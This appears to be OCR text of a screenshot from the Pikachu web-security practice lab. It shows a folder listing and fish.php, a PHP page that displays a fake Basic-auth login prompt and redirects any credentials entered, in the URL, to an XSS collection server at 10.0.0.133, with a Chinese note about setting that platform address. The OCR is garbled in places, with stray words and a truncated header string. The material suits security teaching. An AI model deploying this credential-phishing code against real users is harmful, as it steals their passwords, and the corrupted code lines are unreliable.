 地址(D) C:\phpStudy\WWW\pikachu\pkxss\xfish 转到
名称 大小 类型 修改日期 属性
fish.php 1 KB PHP 文件 2022-2-23 23:48 A
pkxss_fish_result.php 2 KB PHP 文件 2019-2-9 12:27 A
xfish.php 1 KB PHP 文件 2019-2-9 12:27 A
fish.php - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
<?php
error_reporting(0);
// var_dump($_SERVER);
if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
info
header('Content-type:text/html;charset=utf-8');
header("WWW-Authenticate: Basic realm='
header('HTTP/1.0 401 Unauthorized');
echo 'Authorization Required.';
exit;
} else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
IP
header("Location: http://10.0.0.133:91/pikachu/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]
&password={$_SERVER[PHP_AUTH_PW]}");
}
?>
1 指定 xss平台地址收集钓鱼结果